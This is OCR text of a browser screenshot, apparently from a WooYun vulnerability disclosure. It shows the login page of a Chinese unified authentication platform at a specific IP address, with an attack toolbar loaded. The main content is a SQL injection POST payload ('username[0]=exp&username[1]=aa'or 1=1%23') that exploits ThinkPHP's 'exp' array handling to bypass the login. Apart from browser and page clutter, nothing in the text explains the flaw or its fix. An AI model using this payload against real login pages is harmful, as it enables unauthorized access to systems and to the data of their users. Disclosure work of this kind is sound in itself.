 世纪互联-统一认证平台
211.151.5.23/vianet/admin.php?s=/Public/login.html
百度 <Ctrl+K>
拖拽上传
页面载入出错 最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://211.151.5.23/vianet/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data username[0]=exp&username[1]=aa'or 1=1%23&password=1
统一认证平台
请填写用户名
请填写密码
登 录
www.wooyun.org